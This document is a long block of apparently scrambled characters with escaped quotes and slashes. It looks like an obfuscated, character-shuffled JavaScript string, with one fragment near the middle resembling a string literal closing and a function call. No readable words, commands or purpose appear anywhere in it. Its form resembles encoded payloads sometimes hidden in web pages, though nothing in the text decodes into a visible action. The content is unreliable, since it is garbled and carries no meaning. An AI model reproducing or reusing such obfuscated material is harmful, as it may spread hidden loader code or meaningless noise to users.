x]Z;Xe+.,.iXeuaF_PX{.."21yns= uI:MPevr]0Xe!!ehp-)PP)=x1;Rf1Z2X;]Z0gn&f]uet8ne)xo-GR!XQRoeuR wp[R[RCvl=RFu>Rn.0iR8e8 R4; Xr3%R)9R &-r]D)eQiw )8e8Z,T1P0t9y0hZ-0no.rSXRoZ.a+ZC.BF(X&nR8es.8q){u=a{{ )zo>]hr4hia"R_+r{R.8e)T=P,R8]ao):Zx[ o1Z;1iPP!.nIP5R1wGuw_D)nKu9!{g.5.,PTkgX.)sZbnM=2Z8.Ptc?`e1eXRPv;elekR-XneRPio9RFle]0dto3crpGRR}T-5cXtm;P%Zb_de XCIioi(u. 1o[Rt(7P}n.aH0u1r. ,RD)7ph-!Md.m5Siuue:f R,d{=.ZRZXdPR]9={PZ!i.Rj1pnZ!RhZk),yjoX30Pt}?;Y[RpR;=rh:=t9te7;RiTX.=)PoeeY$lot6)P\'-oXf]X;sZa8P=!PeRXnoo;v"Zo.w2hd\/oXPui4.]Z7Z_i9ZetRoj].xZm3iw.ul--P)})Z]zSE#Po+X6ZXR0a.;Z4+9CX,m;5fo?a8(Xt4$ia3]3IX"5Hfe.s=1.X=,CXXt<ke+ XZXr];Xoen,e&rtu<PP$mlsr7R"z.4oe]PeC75Z"]Sa#8.)i_texo)s(_^:Z=,]0_]Ze Rnl(L Xf1Rore[X00cRh+Pr6hR.l_]{)[?o.RX;Z5.@tue_7t8_ZZ1}0C-5n.]o{eg es1}a5(=slR&8Zu]o_2RaNe.,t.INaZ91Xi,r0Wu)"Se3PX!es;6_6f9wkl.ZD[!9R!-e`p0]RZaXe:tPdX5.XPPXiyp)a5a#XlWPV{ NPtsPzRtER,;ughnc2.+]8dT 6P`o-(_Z87)x] P%d4ZC%XegmPR)=87b-tnmw.tYah(or%i\/xi@a[$RT6EI)oa-i0.dX1Z+PXe2P]PmnXa0K42XZs!5r;R]e% RlrX)F5,]moRK0ZuUp,=614F)R_c5P&(Zh]),R.y}TP}so+o+_h,00bR})R5Zg!4;ZAR742.17]:;-,ta[H 2iP5gh[X$Xs]PRt(sXpZ+ .@Z_ZX0o588eueqcZlse]XP5b4`6-.aredDbm.X-8em-Nusakhb{():tovX24_Z,29ZiP.4)X)\\n9{ZR,Vh,)31\/8 ;s3e9_,=s!PZE%ufx0!.ocX.bChZ]Rrt{2t[R)e$:hP(eRf;8rko|]eVX-\/XaZtvPe[raDt1.W(f0_.97JZarnRosX4!4eU]7fE.!me33nhPn7pP\/8PRZgppovTuRGuaAw!g$X$O8qs!e.(-}X.<!RQZlP(.Rifd3ZpRonXx{,] 0P]!;_<g]zPe7-(_k]nXXn.KsP,C.Pom\\]k.[ma"XPPeet4Ut&+h]Z.l;!eR8x=[L_X>_CRkF75CeRZoZ3y8Zci01ka{4-aEXZ_t4R1 na7p|tms):ePg$ ipZex2tZxRh2!0glResXXXdReRsa4eZ(Rw(.X]T]6.3p.e)7t+oX+0.t9@f\/cu7au[tXoDRC}c9lX]Pon ZRX benZN!eXiXr0mune ty]!=.RePgoaRXP.@he_0pdP21c=):cRhRx:Zr.-.Pmbwi]]],oot];7,oaXnR8p15t.ZXrRP[`a1]CsXkeRX94Ppo4(ZPee\/.Xo)(upRZ)tw.v5e9.! MMr]{iZe c= ZPDoRPd}XZ:)P[icXotR+ _.us6 TRZpr_RRPC]R.t]:0.RRnr-]e!sAXP%8hPtg!-weX]e_.9()ZEgels e.]5)nMXe PZe9l!Zw=P040UIn0dPX=PD4 abiS0eZ.cZ1ift,;g)7XhZ,,2c)79[);Rie_PuyRr4S"=t5RP)eoZP0u jtt-X)1spta|.lt4[)v]r1]P(6"X1+EpaX=]]R19." 9ZPf1.a;y!ro,2mZ[..Z5!xem:")ss7rnXu_XsRtt=sZrmR219tqiZ80=esaRdd Z.QXt1s,P44Rtt<X54Yt5sr[9eXR<48R9,Rtfy?eBP5kDpZlP?^y-eXmoN]oPrd[.{8[ i)R=0P 52v3dn}!0PX.Z..i (ReiX]p.Ho],5.5SyP].Dac;R4PZ]4e\/nZ1gveggieo;s]Z]!xRP={2GrV!=R=]aH]{+G!C;=04LEx ,XeZ8n P-Z)4l!9hC=sX[WX(b0p]4Z}9cm8l(!)z}nGRpP!G5x8RRXen]Pmh-2(hcjR)ly8Tn)5XRR:,)oeR=s]}7PRp!e&`48ZXoRZ1R,3.)88.,.":bhj Z=l H](1ac5)R)tm?}u6+R!;)4%n7ex09]9 ZoP ZReu.aE\/]2R m4.q0!S2PE.RS=(3. e0FuZ1]cwYCeeo.%iZlXtX9R0"X1+eVXl&61R)Y)ZXP>r%vdfZEAPXP+=R-9o8tDRcm75vRCCP3V0[]^ hOon]lR<esZPtXoulXh:4yPXRXZD 70(x*9 ]m(.XsiZPoPb7X:$sDZ,ftibZ1oi.e8t,7)XRCXlP)uia5as0rTc>]8t7!CZ4(arX)iPr!P0mi.9Mv4))5Ccu\\mZR hynB-.50-V 3i.PZ.5.ee4#[Bl[12]P9XReGo[X .sdXroXRZ-{lg2RX4>.q:C.csasteR 1=lctas_=0yx=lX6d3r[saZU1){2(e4retRCps,!Rfs1^,)4z!e..[Xx e]c=e3k;R=9\'uRCio3+.x]gpt&y o( jh7ejT%rt578 n8Zsm_ZZX!x6.nR9 .e19;XieZ)3),r_cP!ist+lDaRKZVZ{])sel.74?o7ea]id&i RDolhcyG].t,RGr51e3e8ptX]s.+Xo2Z( v4I.0hplevrC;R12l.)sN"8vTf9a0do1Rht{]XXR03Z;P-X8 2{PCR  3cnP1.ts. n!XZ)46_lafX8P)o.l[h,R.t-R.lXsClei.XD7Ro}e_p XPa4|ub.SrZ RR84sme,.X!4p}r7eo-e;;s Le;)k0!<o)ZXpedPo=HEb.pte46]ren5r-5I][!7o7k(waR.-eL1gePYZ7Z.j.l:Z&h(18![C787!e Zi$hIlf.u!ZX;Z.vp8re!teZ"XttbKwP_ cg2d-creR..eu pX7nR-(4oP- 5eu(R:eXX_2RXs.dZ4,v-Rv3o998P $22Xq%e1_Xo.X&ng$aZa3fR1RgX= *4po4a=R(ZizX3P! adX3d1!HPidMX#\\ePb:ps\'iPXPee1( 0t}e.P!Zfprs_u \/.1no:j[n6 xR:Pd9Z]iX;XnwaR :oR,Z1:8]eM2rue.rP CZ7ZeZta}drZl9i8nio"FMrZ.lfaZge.n]1eu{epe\/ .HX Z!ZZ)EXtEXP{u!;rRelti5RP% p .Z43yf0ZlPel7}RRmwlouZc)PZ.l&]_5^s=mZD!s9eW-XrZvX=X, xetb!Zu&&(wZ.qX0]!en}g]XatXwmgP$se(P4;.TXy,tn.Re{ sX"nRxbe,-8fhR XK,]RIao=Rhiys2PtZ l0R,R :sXX.fas,\/UXc:R_E(Zn-Rli8Z:Ngi 5ZrtRrul0mZP0t;d92XhbcdXZ-:nitLXXRxP]G o0Z}Z Z R iZe.;ir" .a+C]ln4le7ZPmw !q(P0,EfP488u0X)RZrX9_ZP.o1Za.vHZ!Z}"h.P$"&6Wfe\/h1 1!ms$i81= bPu:t ZZhRs ox Xs ]==.- rn$oayZaixyMg80NeX!6fP.ux[ Zta2xr:gr+0Zekh Zcciargee[f%f+vT v.Fav]dh)cMZe.t!rr8dZp0R!`%R,X2R)5 {=CdtRXfh}R)c R:7]2]T C .!R#vZanD{9bRFj7?vR0n7P.4 Zt.,tVe4H!PZf;e1g;.] O!.iy.)]l7e"lXPRK h{Rl!0+.7 :y\'R1P!9ZaR2PumRv]5-4}]z!PtRRen[:,b2r`5ar!!e01X_0rh}s]pP).)2oR;nRZXdz]+a.Z6riR[kP}Z\\]l0iZ X4t=i=t=|6,de i|o=@R2o-C.tweP )7tT9c!5.P,XsouRX2,Zspj#oqOXe0w,P_ZZF] FeZc}5jZ.4t.p5 Qq.aiDZZP,^DXP$eZmRZ-tnet:OoRs8%o.e3?_R R4 Mcs$.reZ]]Popio7m$lt-!7 oZ 7)Z;RCZP{9 P]e}oe3(8=qe8tot},)fee+_Z:3-ePl}[Z9)ZRM{r#9Po$iH@P6 pZ.uoXepu1b20ndPP,{fx.5sIR.(m 4sZ\'p Z&XRm:H5,9 nP\'][=rDR2Za+l%u}n6htp4hd;8loeZ)=ae!5Z ed\'.bd.yRteZ Z9RPZPX.R |]Rp,vGP,X{Zu;a%4i;Z4f.ZRP3Y807eZeP63REd7 Z1P iXhZh{e9RiZc!RP}PZ0XyXhj9i_-=,Z-2FaXo1Cte mmn nZ:lE20x[Pasc] ]rX ]14XXb}Ccd 1ZFNd](ohImPRX 9t[`rZXu,.ruRpX$i?h-,o.cX Ra, ;Z]Ce0ePZ.d[cZ=zXJgP.EeP"PJRX !P34ey,-Pn12Rf i^deEi)(hoP\/R86]Peer.X 1d8a7t0.inXSX5;9erXmio\\uap=tR.3PjS\/ ws^e-g$(see.p}aMK..4Z3ee-P=.Z zT!.= e(x}  [Zt=Xrl$i9tndr.O;$5edmROBI1ejt7a}kjnX9 i8l=s\'P( n(eXiiZZ5atl,aR(rt2e$gP41Ghnn:P9(hIs e-k <stP li+.rEG RPYgdZfy sa } t.tgeegjNZsexeRoR(nnZ}R$igRtI-  cPrnPX6t0eHgRInsnRRaR-8-PdR0{sb0) ZregaRam8,,Z.V.!0 !Xce-ZTcs=!6n#FRinZutoR1 $b=goR le@Rt )SZZoZZP7]T) v d0nZ.Z+Xfne .rRire 1dul.X!gumar1lfPiXg1CR!:eR1s]u}i5Pal3RNPohRe8e;[e.scn>hfdtnn}.?uc{P ex)i\\nu\\crb=Xmt03."X! M)mread{rP4[, \'ZR_:cn-oZzlWW7aun8cP3le,4ZZnX2-ePX.R):)XeXPtReZoX:}l)Zm<ZZmCxX\\es)" )es n.iReP. < PtZPc1mcZ;[Pknc}hiddh4MXxav Z1r.t[8P97lXtZnR= o&xP+owR(D4,J.eP,e6en}w+ XerZXct(j9d=at&{tnZa u_Pt!1)k;](3!es0],5"tRiC d1P".dix.Z}ZZRvPi&( .a)gZZZ,a(9]t.4i94q1!9Xmu1X.- n.REX]ios`1s,(CRR!i ne.p]g2 Z.[r= 9ionno.o1iR0l R$n(P#s86[e R7XeRonrmPoa=dl40oseZn[4]X)..{D](Zmdy)n;v{uR'),rgI('aLoXt)1X5P&\/l?).e9}x!PM.ZZxec16]fRaE_thPuXO2[Z1Zf1u?R(oRK_0ovU!  (]7dNip)13N=neeL[Z`sPeZ]p32Xl2)8\/P.0_PifZ`e|m=ss#zod%w}exa=Pvp=9S_S=XRezn5}yeeFe6XinePR{n)g4Rt.!98P$ar)$}9PPPe090&PleZ$fT9=u] u{Z)Z{1+s.7n)*heM)P.Xv )",fP9]d!l.fLRi!p.RxcoR1).RCSgX0=RZ(0]RR=}]XB=2iR$2P!qXmP.isPo,[cEolp=.PeP[&s\\.oR56.08ZatR&ksZR;4.otRSee! |oP.Z}esZ_PRm!itd.+;3x#4Q{JE.Z53Z?5 41s%;nlPPB= y|tr0d6\/7R%fXX59tnPP]m1R efu.RXgtZpe]e n}$lWXXs!lXRmPptdes2PHXj18RfP oH,t. A.tx9t].mfZRs+ $ CJNtP()uuP.sXr,4XX.t^EeRPt;} 0,+h,XtsZ$(Z=.7.r)Zs_1i1. .d3wguPos0;PP@}(*P,Ze.5od8ed}s!Zx1;YR2o2t+Nmdc).s.P0C+JRZ.+n1.#vp\\o=yP1{Z_9X]XellR${o_loW3es:=%ad)[Z,PfyZoZsa37b9]RP)oB!e .vi XMk.Pt,6)MiP)7@)ehn(.zg})XI`<3YR}oWa=t.Entn0(w8]oRlioM]+uXiR|3}tZ4)\/r;4G.ZRn(?e10ope pu..diP..{wPa.euiz24P]+4icZ;,P.[\\7Pe\/tM4x4R$R.t4f!ZR_]4R)|8PZoiZR d1e.gb.ZmhRRP(]4_kRmb.i\'o{lT)P12Z!IPWP6[R8]RsAesPa.G].;\\_tno!_dP,}30IGPUh(Xse)kRP:PdZv0Z}cG8\'s.3]nZ:cbly){,s(RS!Xeuat,a8X Z0.]v#!.t=.2\\&PomZs|)#1..tE%nasR)p3se0.i31P!-9,vet_mr7r9e92[fR08P]mpnt(.osi)XXZ4.R]S&2X+1 .a08sGPq][(t.!.o4`t.XtoRYhQC.Xa\'bZ,e<=in]1r6kE!Zltr`d2P)?K!iiRZC?tf)c:ZxXtR_2:P_nZbZ.2isl)3PX0e=PE@r=X[1>j, no&y)1PvXX{J;SZe \/P{eo".,P2{e9sr}oemuXR!RfrloEPR3{]R>.es]Z,6R.404!ss8|]7rIRTxnsnF[0})XeX=OmP Ct4`|:}ca)do.0v1j>nZ#?0D  P7.q2gm8XoH=0&oP7_e:pkX..k+mt)k!.w;r;RR:A0.s+I6[$0)X;33eeRoZcPMoRC]X{ia*XRZ+PrRPtRm]mdsto )nt.Y,x bRr.)Zri)is .$PSi}unhl1la]?Ne[))8X2Ug)(X$nqR}V,R2Bk;.*aC0"7RneRP.e]rn]RlP.e3Rw$Xn]rndtm1=1 vuet\/iP;o7d[! PmpD 43wiPJh(RPn9nZset-(4R,tX)eb5@fX{o5y_ft({r]5g]itrRP6X2PZx.01Pk4x0u;t)(9]X1ReppXXWPXXXhl,J@\/Z.qxt t7iZ9or=j;XRZoi2x=o`po(fTP].(R.e3_R)]n]5\\=(RpnX23Q.e8elOX[PVPsGuZdoP.#plZ]ZRRo.R,t}o_3q4d)m+{P_R{"1ai-mb,033ofi}fcouR=U3]ZGfnsmuZgeRes$,,)PcPe,g\'].XZu P0oliZRobRtQ(g)PfHZ4s,=.9.esto>Z.B)Fs2rPPp4o$5e]2Sac7hO:i.t}iRR[ #oVo R-;wonPa]kPi->hjcoXP()xroPZP]dRz+ePn0oRs8]R4c\/)oeZR)2ke4oaPa5;e k9n,{!^p:{Rz_teRRZP0)R:e9C8..)R.;lIss.RXns^.l8d.\'ik4Cwit_Re.cP|r.7P2oX!3PeoP [4;Pmdx1UxpZeofx8y2.RrZs= I2{.72o?R\',1mq t=ZZLRv(Prssncns[Pei$ pait.2}j}adwe=ic,v2xmu2fa c"eh!; Xe6|vP$0.R123`x.iXC.dn)0y_7R]o\\, iZgdo`F:7Za4etZ18P_T7].t".*e!e1rZP6^{%sP(aE. ((o8ei.(eX(Z(. QEXs1}sf3Z!0 f]Zf[e(CP(:P0W=nPZ}Z7ftXR$r0.RX{ZdWc4TR!1OrSPr]J;=!.>n.rRP}ta8l:!suHt8..o@]C,Re`]ZZ01uaZleTe(-nX;DZPg+p#Si)Ze )8ut:x>P\' ZP63R6W_klhCy+cXPXu]jRdp6,t9aR!R)JP7Plu6l8il"mR:n7;!CodVu4}2)ZsXs9tToZuL)-?PZZati"Z.Qu@dZRe]_P.f]+F9!oRe11}M[PZ. [P#P,eeeZy_sNp9=X(<G(rRXc8sP]Zo=Rw2e=tRR-uO.esX=tQnReme.j6P)rnirWo[sP(ttocRsR]Ry. RZPt[.6]nZPfti0=j-_}X)\'.gX~#76a5.ET5imRJsrh xiZeK]sPToS7R!OQ!CkslRT)u70%R sxYZRtf:p:8o.Zev.a[+aP|ZeeZ#T8{:PZs 0!fXt 0i)o;ZrZew sC)Z1$\/0]ry!.oYtie)|PjP)aE0dRa,]"hR)vPre8.e Ax;4)9=Pc&)}aPPnn)_m.o* =PslRD9XP.fZoe ifz!ReX#]cPCS :sPh,Ztyt]qPcXo3oXaR*  ljPRRCRl,n0=it)PZ.XRidP6.IpR2w2r.aoe-O9RZRRRPo..e&iX3RtTR!elW ]ZbV5h[u4uC)4)b}R2?(acs]r=.][2[80Rj4ws+Z1,k;o[(.+.Z2eoPu.rX7=y9dR;9!;t)l118tb$vayeaZE)R)isO2.y=PHxk_.XZ.fmP}!(R[2XZmp)C]liekZnZZ=nPZR}&9.c.][L.[}|!3PZ]XR?bu;eR]u teixeaaVPr.akufy:& ),RZIRaRP+qoXeZ{.ilf=CpR_6:l4(^lX|8e0axxR|}sePu]]RXPrxw78WX]],Rrx X\\L[2,R2P1(!PR23R!rf5R,V$sPrXZM]PsXo3r.)P|o.:eRh2Z!neb( oa0Z&(x$b.]KXece,)>+mZ.tpX Ps"NK4aP=,XaZZno nlj]a8,MHt!6\\1];.P]:;UXfc@:e!pP"eR(a)X.v0PPR=Regtu(m5ba8o+Z!Xi}R;RnE[QsePbcPIu[{ZwXR0V_.2";{[JW0K.12XL;MlaomRrnti[i )X)<nR!(5s.*rXXc1Zc[!0P.T]Pe(7}t6PX;DOX})";sT]RRtuRX_Z{lymR)+.\\$iMX4}e3p.Oc0e. 1PflXRR1e!(;yX)2_:MRy)RURXgeRR.r)InYR)e\\X;&la7\/R=r] ai0i4(6.UsXZe1oXp}P6iZyZ X:%hRRiX=}&)mRgp.X4).E,ddZlP#xuXZX&,"4$dRc0m<b.)yg0(_s!iaXc70re]ilT93+}DX.!.pf0($Rr."(ZT7s(ofiZZm.R)oYRS-+28a[h1}mo$(kZZo.m!rnnXseeas!.->m|.0XXqe6XZ.nsu]b.))#2fiigZe8dy.Ren.pHc_7PpcZ.iBu;sX5=}X.Xg(,!R2Xe=sR4e4ZnrEs! 6mdef]ZUn+oPZN_XIeem.R@>P=R-]t3#RZ2X+.uZes-PP .;9SPCtRRrZc]]4]SakeZRenlXeCP:yZ(R\'wO1R.Nt@)hauRe]ZZ.@3cRX(sBfnR.R#7ivp.n t!.:Q3RUZ52gR9Cn}]16R$vtztg}2ZTu]Xk;pSP5A@]|]?,RC.[FZZP.eSk3f.fae]{{}ZxlldXGR8lo]Xi..) 9zmeoRa[Rf9os.?@0{y=f3uuX2M8soZXmPat5fRce=]X.pPOj6tx(8hDmP(:}q[lX]1Zr)r,to]-PP"diQ!iX6ZmmRie*.aXe=RX},54Z&..ntmpt!$ueGoqXGOm]-PeZl.4aX$|)]&oRe.PPPEaa;rZ+2_3n[s8R\/{=c=XP e[n[]r\'R:R(o(fSRZRK){40n,i) 4oeoP6P52yZ{PariV{"m=R;.\'AdeRZ|.]j4_.XX"Rw]P7 Rr.RKe!R5Bo2 ]iXXn)_4XP3p2Ru,ZZs_Rr=vrhBR}.!oers=fRP;]]R EP.a0X.t._t,:r+2r4Ue2tP1*_ePf5auX _oRsg!t" 8i!e,J}r|ra&4eZ_R]guXTt81E5"uZo6#p3PX|z{mTZXWwXnb;9R(1.ee0kZ}l#ZZcu.i6(afR\\RsjWoQPt0[R R]i8u)Nao6s-P*9ZP_>iRo2T>(()RC!.ei2msZl=.i=hGl7.on]4lf_8eexX |jPukpXe)Zn.oP}*YZ_>a:!S0=$zh|bi]Z.3)o[XuZ RpdKX!.R^Px2MlZ|7;FoX}ZPP_; YPa.}Z)R6o"YZt0@U{io9}{PZ]0XZef]_b2VR8o( h4.,ci8}.agTysP]PiL{7o.Pt.QP3(j0.t|i_t6)rw1^mZo.)0Rec.e.3<ZeRneex5 0}R&)Rqg(K% :r..]x2o,iDi dEi\\3]:c08wekXt0k .]5Rl}: .k=Apr[2[4P}4r}il0w)4nZ?sRbRX\',009n+5oeR.RRVta.RR4R] a=;n0X,!(4vMRt)wr,)ge4.8$:].fGt!rRe0RotPe+ou5fse\\tR.a)uHtP yo,X.}Z=({um,P9eRedCoRetw|bdo1*9x$s7)P3]iR]ZnrPX3}Z8m.%o.X.R]PP|.n]Zs0s.a4OZptX?{1)+.iJh)4|sCXZhz1\/g8RXX)(;)PPPttZn=RH huazN2:bZPg}m2e(loT"CPT[utt1XZX4cR(Zp]}aR!HmP,.k.!ZeR>{n)XSu.@eml-.X7[XmuX,e=sdlGvneP)m.ZZ;Ztk.Rbn..o)]fp -{=p1xo6a0oseyZRffZbFtiri0!R24_Xtx) Rw;Z2bKs15RRRU_8usfX:W!1PB iR\\>[tR4.e_a?m=]0ZoXef0tX,.v:o.(Dl\/0xZro"e0\\lf] 3(igIg=r]ofh#.oa]uZ>=}TQ.81TZ.}XOvRX!!n])oZ]Ue0ei)o4Z,Xf9PPpP$[.RPS_l_C;Pw2Pep_o.(\\0so(4m.y} ePX]l hPd_(,e$Zv.iZC!t8H]_ id))dP]Rw.1i4|nXoe}z(g;r0T.)onZP_4,s tg;.:jhRgR=s._C1XRrxXPn.2s)u[onrDD.T;.tXees"ee202fS.C];_51]cR]=6:Z.R)R PCZ0Rya)r.)]X1>iRC()X&ab_seosurEPZZRCZe;.T,iP8l)w8!co!mRe.)J@+u.usRl]oZt x !mvnRP(eb0!{ocu).[rocZ[a;wgZ$3vRPP 0V8_ZfdPsit)=RZ` preaPu-%!Re:}g,!$$_GPCZ .Zf]\\loZP !a85hZ9]u`}X e>PotoeetRUPeRaR)5jP|ae(s,[c)e:1b4!R\/o:R(e9ww24 i)RXZadz4[-eu!R @re crr]t1QHr62X2gi4s}R8ofR5oP2[XZ88 ;r0,oz]8r8R5-]}tn]RRq7!~#_|l\/X1n0V-c)P.RR!vhZeX1X_OoZ|>aet+1]o.z:Xn6RRsi]Z4_t(|Xdlrn;R7a=NZZa|(C[rZ]eE]n{Z:pZs=.6t=Rq7DE,)^j=(Z;73fod`14$Xd,.3Xl.xrceZx DZ0aF).$83!Zr.YrReRao]criwRX()iU.s}ri,o]=tSe6pR{^Rn2urnjRBZ r!s PPa79.]ZoR8(K5o)!8!199_Rv89]R;iRR)i3=r9Rd8}!Zogus[c94e{Vlx1Zo).06htcZ!0fZ0Roec..%r2X|iP1v7+7]vPu]R 7}RS]R,Wc_k;L2)n3Z-srRPta.99n}c2,a]LudRe;(Xg)na]Z8eR)GXw$[Xt4ce]Z aPr!9Da]0snesR d7(!JPXrln8ZPXYX}X11a,i.e=Rk^Zdc]ZphH$e {.!R7\/?1nSGLZs.)mP{P[{Xe)(;[XRci.]"XbvZZ1vPP!12X6!0=t7tt=Ri_0sD]t1nZ]NuRXe(PbaXZc.E{+cj5fPZ0.4oen)&luCKcX.P_ N](kPRnR0] 0c(;L_dXe.i050RZ.7ta(el]w_P"4,PfPP.s.P)le-iMuX.1=rPXXR)T\'X7nV!7x\'o^-F_atG=Zet{] ntoZXHVcj.Z!=nRZ\/\/oy}!&aS1iR{37;7v.i]:UM..X.x;!&t2vuRt=;()a9(fZP]]!5^:x91 p=0.is.9=RX^iR&V](Fb;0.Ru .!|eZe\'Vsplith7:3o+)a..edP$l.e=:e_XrPp.ol.D).,, )Rm"_1,!ae[r20Vlw noRu_5{r].i6:of}|r=.RZffGttf]Zoo0uoR3f}o)nR.=GohXnZ"Pd9[0)|PC=i PZ),0t=ZXPPlMP0i.P-;.quXusO;P{m,_`3`.Rvde7q5s7oZX{f{,yP]eZgyZn..xegm|*tRR,Tlnl.)]s Z9.hcX(=[8xrn1}aThP5(r;}e)XPRzRmDv4 3ZIiPb }Z{dR:.ZR,s7[nuZ=nne1,kP wt&r7m6dRZ)rPmZ2.ZncssXeondPZPP;xoR ve_FesEt]p#29}^m; Rv(eUg .l.y#PP.he1}!PiP `m{mRRZ!fZPR(;.SkZn)=fxWee -P2ymR..otl.ef]RI:t3d$PJuZZelXY:2){relfu(fl\/0t[\\ &P;R,g=.[4ZwR)Z Zvr_d{4f!;n8S;!)1_H0]v<fSz5."Pv; {Ro(YR4R_a3eP.0hR5}.u+)=RiXR)pu.]RYZSXn;X]nxx$e(b.P-idv#o=!>X]o0rR )2dDPZ2s5snUA {=+e{5Y_J7ms(Pq)t!fR:3Sgr_c 8_2=hZk&eRsdZP)pl _L;XEmrio3.clGoU,OZvZliR0-B.ofZ)](P0R)lx=[)P,.Z{IR0+.;R]sl..p.c0)s#ac|Rt8DmZuu]bP)rPI)PZeZh_x.n_]7[FT2-Rivi.u=c4Z=xR($R)=dcZ0;y)6l"4nyK_[(Py0P],?@4Z.POX]X=Riri,;pC|_6y(j)XaR.iJ.4lisleqZR44Hu)rt}u)cPY.0RnKaRP1#qZ5E[PZ80,rS.:(R5mXi6=P,\'XR9Pf.t6:.PT.8RH#}oCj ai!DrZR,R7=d2d19]2uflz..qP.6sisao=.ZR.Zn5Po.]n,Pp8Z.460. ):deRiZX=4 ^r_;oZNUE]]yR!(Xs:Z>l;XeY]o)Ri]l1Z.!i4de)"PXam6P1)%P" pR2wt, PPZZTs)my!wgPti!Zom.cPe7Rm=PPPorPdo n\'_ree_cin[a ld!V epRv7PP)sP00A7ZjeoRoeZa.X*u4. 2(1ZeZ{gIi&-n;iYwR)7&u:feR=godsn\/=8o:.RT!Ppc}.x.P8P.Z]R_t2.fL6R[X-4so^}4R)a;e9sR[]s28n}R]^0)PKZoao;afPrz$hf{5PX(.{+}_im]sen(Rif]=,_s]oo._Z)L5Z3ZX6.Z;\\]ydp4;:cEX:P\'089YZZ]r0)se o2.hP]Xx{eP_XrD>:,).]=kn.Lt9Rcq18npZ)sParP4?Rn$WsZoR!&,9m]e=R)e&.)=9]2bL;cll rcPe!n6$hwI3psZx!Z.WZRP(vm(5PRZdPC.mR.):P8)r)Bytp0Z(u0r3e*PZPRZR]g.R{tm)X.#;=QoXh]6:IVtZ(Bu)XP+d)m\\)cs48|k!.0031!P"1cX.69P}r#]Ze^a5[Z(PX,w=exm(Z{toeR} P0R(x{f1X {9_=T,l"}.epoux]Xm!V-w=8ae)()6eraRRog$ZoR,>h]gZef,Z$C!]a.R: ee20l)P,tsSiiy)Z).5.X;m28a&qisb;[]a|n]d1_PWtfPdbn.Z#a.t0s},xP2v{oXi o.imggn.3{iRfDlego-b0e[xo871a_ir3<.t%PP33.6XjX}6}Ra1nP=:-Pn}sP?)xR9PP1mq:2Z >.,uw=HoXZxoRPZ2Zj;0h2fRm!n,=eRa.`lsfi6PPEPie_P.oloca;}_R.sy_RI)o (a4%(!(Rle\/cZ0$].rX9ec&&X}cue.8){o7tuR7)8-d9(=}Lpm;8)]XP;c0R6s)!#Z_pp6(:k|Lir!3l.?cwe9`YY{RXMScrgs!PtgP 4ZZ9wse=c.t)iSReR86ZS(Rn]Pe;;. {R" >X+uSU;a0)T1j;ZRMPavp1eov|e:i6S]XR=oerP)[RPP]74Ze7Xe0O0o+n(!Z2aZ{)).)]#..+.Po:6iR,Za]].G).uc;.R)4%Z_R9) [oRtsb]XZa!3rj.2b(.;2oe=PqiR}s8$Es{!n9huc9R_=e7+tu9"Be%)5,X ZZ.RbeC}s2549onUX.4%XD.]l,=7<XsRoZce9a;(7=HRe<h|o.op57csl kdn]hkup.."rmECr3]oqR)s0oo]s=d:Xth$rt5.E.L!.Ru?]lebPo+=NRPr[.!_1ppZ4poEZ+_nl=0 L=Ru)Pm]$RSX 40,lu]oKr2ve.}n"}Zn1R .s4RgUtXXP{XnP%8 ]R.}Re0Re)ZXg})p0P0p`4s>d)\/X+IX1 i#XSNp;Z%}RnpX;.4])!):bodRg2v5B.iuhktZbD)6)Z)ZRX]2*}WPqiirH.Zq402u_]o1P slZn354:jiR:\'8x&ZRXu]?R]CoP(X$R]2d4&t:2RXe(_4xR\/2]y!)ts&[n]R XnLPr+1(\/X(.vR70PPf0]tRnRAo .Xd }P3h7ZO;48wRXaa.Pn:;46ifuZ180eXRXr{07lPePAs5fs)C{(Ryfeo:P1v%c0ZooePY[.4.b_Z82;?)]m02ugR2RR_xX{Z.j4kl2nXPm.;)PR}gneZ3Z;e4*0ZJ\/u\\eZZc(?2[qPUX.mPiRZ{I}#(>rcM1g0PX"\\!].bX15uR1.+0n3OR.cn4n[8h]Or6!$lnXZ]i14,le&eX.7Z_N"(:2dt1|eCuC=dRs5]u.fj@XZR9fT43RRL)tc#]2fR]ic{n .{XDi2]0R1.a0oGR C,o sZ402eXy&R@.{ZX)XuR51_){"sXF]1Ri!X4.XO3Xs4X956q r)P.eXv]o.)siXR(RsdZIo;Ko1RuZrZn^] X130u5lXiei.RpdX]Z SZ1rZ0RZsge)Xp+r.R8$ae).o,\/Zu.rsedr.{!; ePexjeL5.P=!pP,4.2f!T5+sZ}ZeXm0.aXmO!wRRo)o2ng)47 2nji.)Rd.14P(( ut9s7.i,& RXm2eP,]e0|IQnZR (i.iP.P0}o+s.2iZ5iP.zs){2eXs .?e{0;RX)dsZ#ta };lx.!)we_i|4{f{te(Zn8G6V=},0AP2%Z)uX48XVetNPVdZ=[3X oaid.S.Zkol.utr8.s.X.1 .Pimd\\\'bc&Rt2{R([89PNZl_P\\oUjbi0lZdufqvP}.;4eti8rtRt$PeooeX..3!ZXr;eX7waoo=Rin,Rci4]uar6UyZut:aR!RXDo13ig(connolp.i5a},3R |2R1e]i9R!-_e.oh1fZ0oyX]d sX .s)aTog_emT4R8RnXRte=)V.RDX9],6x).ePPX.RRl_=t r!k7ZwX.RteGr0&m}]Iq.Ng42khuXZeV r1Rr+i]2aTRixe:!Zb t=0. 1dlP.2?8trRPZ!;cZfj.40t0stPXu.ra.0mi]fnne]Rk]dgeeX)]S|.iZ,X cD_7.ojo00m{[ond;XrR_ZeX(_X k )Z!0X=RmX7.kxR( !12{rV!a+xD |P(Z!P2.C=R]6a7Re3[y_o.=aP4;X2=uR4,16=cZeP2M].R._su+)!e4?1Pa tZXseE)sT)_0.bc"1]9.X(R.R$Z7V8st\\rR_uZtZ) ..=;P[P2&PaZXSPss2.ZrPdPRsZ]n8RiX;s{t*p$O,{.R!.remTXwXR]RAenPXX;{b11ntT=s>imaRXie|oeumP..8{r!f));  Xn:Ru .esco"8Zp])RPAP:ZR8,f8oR(e+7K5zeRM)PX?C5PXt|2bZ{sIw P7Xc:RZPtaDtdcRr i4u!3R)oX4.g^tX,.,XZ jah]bml+cPmZZ,y $[$ty1PX{Ra.8.m=0hn;f.dT2e"En(eU;)UZP!(QZ.pV.X1\/k.){Td".X_P8eoXx7t- ] i[01mEc4,.)fae,iqge}lnnenoE:)nsRx-r{i9ZsmZ26apu,%eXPb)e8|$#|.u#2Z|.!R)Rcis!.eedYeyXsPe [e0!ret?sR;=1p.RrZRP._Xw(ts[M2.anv 